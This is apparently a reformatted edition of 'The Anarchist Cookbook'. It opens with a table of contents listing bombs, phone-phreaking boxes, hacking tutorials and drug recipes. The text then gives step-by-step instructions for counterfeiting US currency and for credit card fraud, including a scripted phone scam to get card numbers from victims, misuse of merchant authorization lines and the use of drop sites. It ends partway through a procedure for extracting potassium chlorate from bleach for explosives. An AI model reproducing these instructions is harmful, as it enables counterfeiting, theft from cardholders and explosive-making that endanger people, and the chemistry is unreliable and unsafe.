

Pictures and Reformatting for Word6 by Louis Helm

# **Table of Contents**

1. Counterfeiting Money 2. Credit Card Fraud 3. Making Plastic Explosives 4. Picking Master Locks 5. The Arts of Lockpicking I 6. The Arts of Lockpicking II 7. Solidox Bombs 8. High Tech Revenge: The Beigebox 9. CO<sup>2</sup> Bombs 10. Thermite II Bombs 11. Touch Explosives 12. Letter Bombs 13. Paint Bombs 14. Ways to send a car to HELL 15. Do you hate school? 16. Phone related vandalism 17. Highway police radar jamming 18. Smoke Bombs 19. Mail Box Bombs 20. Hot-wiring cars 21. Napalm 22. Fertilizer Bomb 23. Tennis Ball Bomb 24. Diskette Bombs 25. Unlisted Phone Numbers 26. Fuses 27. How to make Potassium Nitrate 28. Exploding Lightbulbs 29. Under water igniters 30. Home-brew blast cannon 31. Chemical Equivalency List 32. Phone Taps 33. Landmines 34. A different Molitov Cocktail 35. Phone Systems Tutorial I 36. Phone Systems Tutorial II 37. Basic Alliance Teleconferencing 38. Aqua Box Plans 39. Hindenberg Bomb 40. How to Kill Someone 41. Phone Systems Tutorial III 42. Black Box Plans 43. The Blotto Box 44. Blowgun 45. Brown Box Plans 46. Calcium Carbide Bomb 47. More Ways to Send a Car to Hell 48. Ripping off Change Machines 49. Clear Box Plans 50. CNA Number Listing 51. Electronic Terrorism 52. Start a Conf. w/o 2600hz or MF 53. Dynamite 54. Auto Exhaust Flame Thrower

55. How to Break into BBs Express 56. Firebomb 57. Fuse Bomb 58. Generic Bomb 59. Green Box Plans 60. Portable Grenade Launcher 61. Basic Hacking Tutorial I 62. Basic Hacking Tutorial II 63. Hacking DEC's 64. Harmless Bombs 65. Breaking into Houses 66. Hypnotism 67. Remote Informer Issue #1 68. Jackpotting ATM Machines 69. Jug Bomb 70. Fun at K-Mart 71. Mace Substitute 72. How to Grow Marijuana 73. Match Head Bomb 74. Terrorizing McDonalds 75. "Mentor's" Last Words 76. The Myth of the 2600hz Detector 77. Blue Box Plans 78. Napalm II 79. Nitroglycerin Recipe 80. Operation: Fuckup 81. Stealing Calls from Payphones 82. Pool Fun 83. Free Postage 84. Unstable Explosives 85. Weird Drugs 86. The Art of Carding 87. Recognizing Credit Cards 88. How to Get a New Identity 89. Remote Informer Issue #2 90. Remote Informer Issue #3 91. Remote Informer Issue #4 92. Remote Informer Issue #5 93. Phreaker's Guide to Loop Lines 94. Ma-Bell Tutorial 95. Getting Money out of Pay Phones 96. Computer-based PBX 97. PC-Pursuit Port Statistics 98. Pearl Box Plans 99. The Phreak File 100.Red Box Plans 101.RemObS 102.Scarlet Box Plans 103.Silver Box Plans 104.Bell Trashing 105.Canadian WATS Phonebook 106.Hacking TRW 107.Hacking VAX & UNIX 108.Verification Circuits109.White Box Plans 110.The BLAST Box 111.Dealing with the R&R Operator 112.Cellular Phone Phreaking 113.Cheesebox Plans 114.Start Your Own Conferences 115.Gold Box Plans 116.The History of ESS 117.The Lunch Box 118.Olive Box Plans 119.The Tron Box 120.More TRW Info 121."Phreaker's Phunhouse" 122.Phrack Magazine-Vol. 3, Issue 27 123.Phrack Magazine-Vol. 3, Issue 27 124.Phrack Magazine-Vol. 3, Issue 28 125.Phrack Magazine-Vol. 3, Issue 28 126.Phrack Magazine-Vol. 3, Issue 28 127.Phrack Magazine-Vol. 3, Issue 30 128.Phrack Magazine-Vol. 3, Issue 30 129.Phrack Magazine-Vol. 3, Issue 30 130.Sodium Chlorate 131.Mercury Fulminate 132.Improvised Black Powder 133.Nitric Acid 134.Dust Bomb Instructions 135.Carbon-Tet Explosive 136.Making Picric Acid from Aspirin 137.Reclamation of RDX from C-4 138.Egg-based Gelled Flame Fuels 139.Clothespin Switch 140.Flexible Plate Switch 141.Low Signature System [Silencers] 142.Delay Igniter From Cigarette 143.Nicotine 144.Dried Seed Timer 145.Nail Grenade 146.Bell Glossary 147.Phone Dial Locks -- Beat'em 148.Exchange Scanning 149.A Short History of Phreaking 150."Secrets of the Little Blue Box" 151.The History of British Phreaking 152."Bad as Shit" 153.Telenet 154.Fucking with the Operator 155.Phrack Magazine-Vol. 1, Issue 1 156.International Country Codes List 157.Infinity Transmitter Plans 158.LSD 159.Bananas 160.Yummy Marihuana Recipes 161.Peanuts 162.Chemical Fire Bottle 163.Igniter from Book Matches 164."Red or White Powder" Propellant

165.Pipe Hand Grenade 166.European Credit Card Fraud 167.Potassium Bomb 168.Your Legal Rights 169.Juvenile Offenders' Rights 170.Down The Road Missle 171.Fun With Shotgun Shells 172.Surveillance Equipment 173.Drip Timer 174.Stealing 175.Miscellaneous 176.Shaving cream bomb 177.Ripping off change machines II 178.Lockpicking the EASY way 179.Anarchy 'N' Explosives Prelude 180.Anarchy 'N' Explosives Vol. 1 181.Anarchy 'N' Explosives Vol. 2 182.Anarchy 'N' Explosives Vol. 3 183.Anarchy 'N' Explosives Vol. 4 184.Anarchy 'N' Explosives Vol. 5 185.Explosives and Propellants 186.Lockpicking III 187.Chemical Equivalent List II 188.Nitroglycerin II 189.Cellulose Nitrate 190.Starter Explosives 191.Flash Powder 192.Exploding Pens 193.Revised Pipe Bombs 194.\* SAFETY \* A MUST READ! 195.Ammonium TriIodide 196.Sulfuric Acid & Amm. Nitrate III 197.Black Powder III 198.Nitrocellulose 199.RDX 200.The Black Gate BBS 201.ANFOS 202.Picric Acid II 203.Bottled Explosives 204.Dry Ice 205.Fuses / Ignitors / Delays 206.Film Canister Bombs 207.Book Bombs 208.Phone Bombs 209.Special Ammunition 210.Rocketry 211.Pipe Cannon II 212.Smoke Bombs 213.Firecrackers 214.Suppliers II 215.Lab-Raid Checklist 216.Misc Anarchy 217.Combo Locks II 218.Misc Anarchy II 219.Thermite IVBefore reading this article, it would be a very good idea to get a book on photo offset printing, for this is the method used in counterfeiting US currency. If you are familiar with this method of printing, counterfeiting should be a simple task for you.

Genuine currency is made by a process called "gravure", which involves etching a metal block. Since etching a metal block is impossible to do by hand, photo offset printing comes into the process.

Photo offset printing starts by making negatives of the currency with a camera, and putting the negatives on a piece of masking material (usually orange in color). The stripped negatives, commonly called "flats", are then exposed to a lithographic plate with an arc light plate maker. The burned plates are then developed with the proper developing chemical. One at a time, these plates are wrapped around the plate cylinder of the press.

The press to use should be an 11 by 14 offset, such as the AB Dick 360. Make 2 negatives of the portrait side of the bill, and 1 of the back side. After developing them and letting them dry, take them to a light table. Using opaque on one of the portrait sides, touch out all the green, which is the seal and the serial numbers. The back side does not require any retouching, because it is all one color. Now, make sure all of the negatives are registered (lined up correctly) on the flats. By the way, every time you need another serial number, shoot 1 negative of the portrait side, cut out the serial number, and remove the old serial number from the flat replacing it with the new one.

Now you have all 3 flats, and each represents a different color: black, and 2 shades of green (the two shades of green are created by mixing inks). Now you are ready to burn the plates. Take a lithographic plate and etch three marks on it. These marks must be 2 and 9/16 inches apart, starting on one of the short edges. Do the same thing to 2 more plates. Then, take 1 of the flats and place it on the plate, exactly lining the short edge up with the edge of the plate. Burn it, move it up to the next mark, and cover up the exposed area you have already burned. Burn that, and do the same thing 2 more times, moving the flat up one more mark. Do the same process with the other 2 flats (each on a separate plate). Develop all three plates. You should now have 4 images on each plate with an equal space between each bill.

The paper you will need will not match exactly, but it will do for most situations. The paper to use should have a 25% rag content. By the way, Disaperf computer paper (invisible perforation) does the job well. Take the paper and load it into the press. Be sure to set the air, buckle, and paper thickness right. Start with the black plate (the plate without the serial numbers). Wrap it around the cylinder and load black ink in. Make sure you run more than you need because there will be a lot of rejects. Then, while that is printing, mix the inks for the serial numbers and the back side. You will need to add some white and maybe yellow to the serial number ink. You also need to add black to the back side. Experiment until you get it right. Now, clean the press and print the other side. You will now have a bill with no green seal or serial numbers. Print a few with one serial number, make another and repeat. Keep doing this until you have as many different numbers as you want. Then cut the bills to the exact size with a paper cutter. You should have printed a large amount of money by now, but there is still one problem; the paper is pure white. To dye it, mix the following in a pan: 2 cups of hot water, 4 tea bags, and about 16 to 20 drops of green food coloring (experiment with this). Dip one of the bills in and compare it to a genuine US bill. Make the necessary adjustments, and dye all the bills. Also, it is a good idea to make them look used. For example, wrinkle them, rub coffee grinds on them, etc.

As before mentioned, unless you are familiar with photo offset printing, most of the information in this article will be fairly hard to understand. Along with getting a book on photo offset printing, try to see the movie "To Live and Diein LA". It is about a counterfeiter, and the producer does a pretty good job of showing how to counterfeit. A good book on the subject is "The Poor Man's James Bond".

If all of this seems too complicated to you, there is one other method available for counterfeiting: The Canon color laser copier. The Canon can replicate ANYTHING in vibrant color, including US currency. But, once again, the main problem in counterfeiting is the paper used. So, experiment, and good luck!

# **2. Credit Card Fraud by The Jolly Roger**

For most of you out there, money is hard to come by. Until now:

With the recent advent of plastic money (credit cards), it is easy to use someone else's credit card to order the items you have always desired in life. The stakes are high, but the payoff is worth it.

Step One: Getting the credit card information

First off, you must obtain the crucial item: someone's credit card number. The best way to get credit card numbers is to take the blue carbons used in a credit card transaction at your local department store. These can usually be found in the garbage can next to the register, or for the more daring, in the garbage dumpster behind the store. But, due to the large amount of credit card fraud, many stores have opted to use a carbonless transaction sheet, making things much more difficult. This is where your phone comes in handy.

First, look up someone in the phone book, and obtain as much information as possible about them. Then, during business hours, call in a very convincing voice - "Hello, this is John Doe from the Visa Credit Card Fraud Investigations Department. We have been informed that your credit card may have been used for fraudulent purposes, so will you please read off the numbers appearing on your Visa card for verification." Of course, use your imagination! Believe it or not, many people will fall for this ploy and give out their credit information.

Now, assuming that you have your victim's credit card number, you should be able to decipher the information given.

Step Two: Recognizing information from carbon copies

Card example:

[American Express] XXXX XXXXXX XXXXX MM/Y1 THRU MM/Y2 JOE SHMOE

Explanation:

MM/Y1 is the date the card was issued, and MM/Y2 is the expiration date. The American Express Gold Card has numbers XXXXXX XXXXXXXX XXXXXXXX, and is covered for up to \$5000.00, even if the card holder is broke.

[Mastercard] 5XXX XXXX XXXX XXXX XXXX AAA DD-MM-YY MM/YY JOE SHMOE

Explanation:

XXXX in the second row may be asked for during the ordering process. The first date is when the card was new, and the second is when the card expires. The most frequent number combination used is 5424 1800 XXXX XXXX. There are many of these cards in circulation, but many of these are on wanted lists, so check these first.[Visa] 4XXX XXX(X) XXX(X) XXX(X) MM/YY MM/YY\*VISA JOE SHMOE

Explanation:

Visa is the most abundant card, and is accepted almost everywhere. The "\*VISA" is sometimes replaced with "BWG", or followed with a special code. These codes are as follows:

- [1] MM/YY\*VISA V Preferred Card
- [2] MM/YY\*VISA CV Classic Card
- [3] MM/YY\*VISA PV Premier Card

Preferred Cards are backed with money, and are much safer to use. Classic Cards are newer, harder to reproduce cards with decent backing. Premier Cards are Classic Cards with Preferred coverage. Common numbers are 4448 020 XXX XXX, 4254 5123 6000 XXXX, and 4254 5123 8500 XXXX. Any 4712 1250 XXXX XXXX cards are IBM Credit Union cards, and are risky to use, although they are usually covered for large purchases.

### Step Three: Testing credit

You should now have a Visa, Mastercard, or American Express credit card number, with the victim's address, zip code, and phone number. By the way, if you have problems getting the address, most phone companies offer the Address Tracking Service, which is a special number you call that will give you an address from a phone number, at a nominal charge. Now you need to check the balance of credit on the credit card (to make sure you don't run out of money), and you must also make sure that the card isn't stolen. To do this you must obtain a phone number that businesses use to check out credit cards during purchases. If you go to a department store, watch the cashier when someone makes a credit card purchase. He/she will usually call a phone number, give the credit information, and then give what is called a "Merchant Number". These numbers are usually written down on or around the register. It is easy to either find these numbers and copy them, or to wait until they call one in. Watch what they dial and wait for the 8 digit (usually) merchant number. Once you call the number, in a calm voice, read off the account number, merchant number, amount, and expiration date. The credit bureau will tell you if it is OK, and will give you an authorization number. Pretend you are writing this number down, and repeat it back to them to check it. Ignore this number completely, for it serves no real purpose. However, once you do this, the bank removes dollars equal to what you told them, because the card was supposedly used to make a purchase. Sometimes you can trick the operator by telling her the customer changed his mind and decided not to charge it. Of course, some will not allow this. Remember at all times that you are supposed to be a store clerk calling to check out the card for a purchase. Act like you are talking with a customer when he/she "cancels".

### Step Four: The drop

Once the cards are cleared, you must find a place to have the package sent. NEVER use a drop more than once. The following are typical drop sites:

#### [1] An empty house

An empty house makes an excellent place to send things. Send the package UPS, and leave a note on the door saying, "UPS. I work days, 8 to 6. Could you please leave the package on the back door step?" You can find dozens of houses from a real estate agent by telling them you want to look around for a house. Ask for a list of twenty houses for sale, and tell them you will check out the area. Do so, until you find one that suits your needs.

[2] Rent A Spot

U-Haul sometimes rents spaces where you can have packages sent and signed for. End your space when the package arrives.#### [3] People's houses

Find someone you do not know, and have the package sent there. Call ahead saying that "I called the store and they sent the package to the wrong address. It was already sent, but can you keep it there for me?" This is a very reliable way if you keep calm when talking to the people.

Do NOT try post office boxes. Most of the time, UPS will not deliver to a post office box, and many people have been caught in the past attempting to use a post office box. Also, when you have determined a drop site, keep an eye on it for suspicious characters and cars that have not been there before.

# Step Five: Making the transaction

You should now have a reliable credit card number with all the necessary billing information, and a good drop site.

The best place to order from is catalogues, and mail order houses. It is in your best interest to place the phone call from a pay phone, especially if it is a 1- 800 number. Now, when you call, don't try to disguise your voice, thinking you will trick the salesperson into believing you are an adult. These folks are trained to detect this, so your best bet is to order in your own voice. They will ask for the following: name, name as it appears on card, phone number, billing address, expiration date, method of shipping, and product. Ask if they offer UPS Red shipping (next day arrival), because it gives them less time to research an order. If you are using American Express, you might have a bit of a problem shipping to an address other than the billing address. Also, if the salesperson starts to ask questions, do NOT hang up. Simply talk your way out of the situation, so you won't encourage investigation on the order.

If everything goes right, you should have the product, free of charge. Insurance picks up the tab, and no one is any wiser. Be careful, and try not to order anything over \$500. In some states, UPS requires a signature for anything over \$200, not to mention that anything over \$200 is defined as grand theft, as well as credit fraud. Get caught doing this, and you will bite it for a couple of years. Good luck!

Potassium chlorate is an extremely volatile explosive compound, and has been used in the past as the main explosive filler in grenades, land mines, and mortar rounds by such countries as France and Germany. Common household bleach contains a small amount of potassium chlorate, which can be extracted by the procedure that follows.

First off, you must obtain:

- 1. A heat source (hot plate, stove, etc.)
- 2. A hydrometer, or battery hydrometer
- 3. A large Pyrex, or enameled steel container (to weigh chemicals)
- 4. Potassium chloride(sold as a salt substitute at health and nutrition stores)

Take one gallon of bleach, place it in the container, and begin heating it. While this solution heats, weigh out 63 grams of potassium chloride and add this to the bleach being heated. Constantly check the solution being heated with the hydrometer, and boil until you get a reading of 1.3. If using a battery hydrometer, boil until you read a FULL charge.

Take the solution and allow it to cool in a refrigerator until it is between room temperature and 0°C. Filter out the crystals that have formed and save them. Boil this solution again and cool as before. Filter and save the crystals.

